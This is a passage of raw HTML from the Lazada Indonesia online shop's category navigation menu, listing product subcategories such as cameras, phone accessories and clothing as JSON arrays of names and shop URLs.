                                        <script type="text" class="J_data_0_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"//www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"//www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"//www.lazada.co.id/beli-pc-all-in-one/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_4"><a href="//www.lazada.co.id/beli-kamera/"><span>Kamera</span></a>
                                        <script type="text" class="J_data_0_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"//www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"//www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"//www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"//www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"//www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"//www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"//www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"//www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"//www.lazada.co.id/beli-kamera-instan/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_5"><a href="//www.lazada.co.id/shop-gaming-konsol/"><span>Game Console</span></a>
                                        <script type="text" class="J_data_0_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"//www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"//www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"//www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"//www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris-game-konsol/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_6"><a href="//www.lazada.co.id/beli-gadget/"><span>Gadget</span></a>
                                        <script type="text" class="J_data_0_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"//www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"//www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"//www.lazada.co.id/jual-walkie-talkie/"}]</script>
                                      <li class="sub-item-remove-arrow" data-cate="cate_1_7"><a href="//www.lazada.co.id/beli-tablet-2"><span>Tablet</span></a>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_1"><a href="//www.lazada.co.id/beli-aksesori-handphone"><span>Aksesoris Handphone</span></a>
                                        <script type="text" class="J_data_1_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"//www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"//www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"//www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"//www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"//www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"//www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"//www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"//www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"//www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-aksesori-ponsel/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_2"><a href="//www.lazada.co.id/beli-aksesori-komputer/"><span>Aksesoris Komputer</span></a>
                                        <script type="text" class="J_data_1_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"//www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"//www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"//www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"//www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"//www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"//www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"//www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"//www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"//www.lazada.co.id/beli-alas-pendingin/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_3"><a href="//www.lazada.co.id/shop-audio/"><span>Audio</span></a>
                                        <script type="text" class="J_data_1_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"//www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"//www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"//www.lazada.co.id/beli-speaker-smart/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_4"><a href="//www.lazada.co.id/shop-perangkat-pintar/"><span>Aksesoris Berteknologi</span></a>
                                        <script type="text" class="J_data_1_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"//www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"//www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"//www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"//www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"//www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"//www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"//www.lazada.co.id/beli-smart-glasses/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_5"><a href="//www.lazada.co.id/beli-aksesoris-2/"><span>Aksesoris Kamera</span></a>
                                        <script type="text" class="J_data_1_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"//www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"//www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"//www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"//www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"//www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"//www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"//www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"//www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-lighting-studio/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_6"><a href="//www.lazada.co.id/shop-penyimpanan-data/"><span>Penyimpanan Data</span></a>
                                        <script type="text" class="J_data_1_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"//www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"//www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"//www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"//www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"//www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"//www.lazada.co.id/beli-external-solid-state-drive/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_7"><a href="//www.lazada.co.id/beli-printers/"><span>Printer</span></a>
                                        <script type="text" class="J_data_1_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"//www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"//www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"//www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"//www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"//www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"//www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"//www.lazada.co.id/modul-memori-printer/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_8"><a href="//www.lazada.co.id/beli-aksesori-handphone/"><span>Aksesoris Tablet</span></a>
                                        <script type="text" class="J_data_1_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"//www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"//www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"//www.lazada.co.id/beli-pen-stylus-tablet/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_9"><a href="//www.lazada.co.id/beli-komponen-komputer/"><span>Komponen Komputer</span></a>
                                        <script type="text" class="J_data_1_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"//www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"//www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"//www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"//www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"//www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"//www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"//www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"//www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"//www.lazada.co.id/beli-water-cooling-system/"}]</script>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_1"><a href="//www.lazada.co.id/pakaian-wanita/"><span>Pakaian Wanita</span></a>
                                        <script type="text" class="J_data_2_0">[{"childCategoryName":"Jeans","childCategoryUrl":"//www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"//www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"//www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"//www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"//www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"//www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"//www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"//www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"//www.lazada.co.id/hoodie-sweatshirt-wanita/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_2"><a href="//www.lazada.co.id/baju-muslim-wanita/"><span>Baju Muslim</span></a>
                                        <script type="text" class="J_data_2_1">[{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"//www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"//www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"//www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"//www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"//www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"//www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"//www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"//www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"//www.lazada.co.id/jual-baju-kurung-wanita/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_3"><a href="//www.lazada.co.id/lingerie-baju-tidur/"><span>Lingerie, Baju Tidur & Santai</span></a>
                                        <script type="text" class="J_data_2_2">[{"childCategoryName":"Bra","childCategoryUrl":"//www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"//www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"//www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"//www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"//www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"//www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"//www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"//www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-lingerie-wanita/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_4"><a href="//www.lazada.co.id/sepatu-wanita/"><span>Sepatu Wanita</span></a>
                                        <script type="text" class="J_data_2_3">[{"childCategoryName":"Sepatu Flat","childCategoryUrl":"//www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"//www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"//www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"//www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"//www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"//www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"//www.lazada.co.id/sandal-jepit-wanita/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_5"><a href="//www.lazada.co.id/aksesoris-wanita/"><span>Aksesoris</span></a>
                                        <script type="text" class="J_data_2_4">[{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"//www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"//www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"//www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"//www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"//www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"//www.lazada.co.id/shop-women-fabricmask/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_6"><a href="//www.lazada.co.id/tas-wanita/"><span>Tas Wanita</span></a>
                                        <script type="text" class="J_data_2_5">[{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"//www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"//www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"//www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"//www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"//www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"//www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"//www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-wanita/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_7"><a href="//www.lazada.co.id/beli-perhiasan-wanita/"><span>Perhiasan Wanita</span></a>
                                        <script type="text" class="J_data_2_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"//www.lazada.co.id/beli-wanita-logam-berharga/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_8"><a href="//www.lazada.co.id/beli-jam-tangan-wanita/"><span>Jam Tangan Wanita</span></a>
                                        <script type="text" class="J_data_2_7">[{"childCategoryName":"Aksesori","childCategoryUrl":"//www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"//www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}]</script>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_1"><a href="//www.lazada.co.id/pakaian-pria/"><span>Pakaian Pria</span></a>
                                        <script type="text" class="J_data_3_0">[{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"//www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"//www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"//www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"//www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"//www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"//www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"//www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"//www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"//www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"//www.lazada.co.id/atasan-kasual-kaos-pria/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_2"><a href="//www.lazada.co.id/baju-muslim-pria/"><span>Baju Muslim</span></a>
                                        <script type="text" class="J_data_3_1">[{"childCategoryName":"Jubah Muslim","childCategoryUrl":"//www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"//www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"//www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"//www.lazada.co.id/shop-kopiah/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_3"><a href="//www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/"><span>Pakaian Dalam</span></a>
                                        <script type="text" class="J_data_3_2">[{"childCategoryName":"Celana Dalam","childCategoryUrl":"//www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"//www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"//www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"//www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_4"><a href="//www.lazada.co.id/sepatu-pria/"><span>Sepatu Pria</span></a>
                                        <script type="text" class="J_data_3_3">[{"childCategoryName":"Boots","childCategoryUrl":"//www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"//www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"//www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"//www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"//www.lazada.co.id/sneakers-pria/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_5"><a href="//www.lazada.co.id/aksesoris-pria/"><span>Aksesoris</span></a>
                                        <script type="text" class="J_data_3_4">[{"childCategoryName":"Dasi","childCategoryUrl":"//www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"//www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"//www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"//www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"//www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"//www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"//www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"//www.lazada.co.id/shop-masker-wajah-pria/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_6"><a href="//www.lazada.co.id/tas-pria/"><span>Tas Pria</span></a>
                                        <script type="text" class="J_data_3_5">[{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"//www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"//www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"//www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"//www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"//www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"//www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"//www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"//www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"//www.lazada.co.id/shop-dompet-pria/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_7"><a href="//www.lazada.co.id/beli-perhiasan-pria/"><span>Perhiasan Pria</span></a>
                                        <script type="text" class="J_data_3_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"//www.lazada.co.id/beli-pria-logam-berharga/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_8"><a href="//www.lazada.co.id/beli-jam-tangan-pria/"><span>Jam Tangan Pria</span></a>
                                        <script type="text" class="J_data_3_7">[{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}]</script>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_1"><a href="//www.lazada.co.id/fashion-pakaian-anak-laki-laki"><span>Pakaian Anak Laki-laki</span></a>
                                        <script type="text" class="J_data_4_0">[{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"//www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"//www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"//www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"//www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak 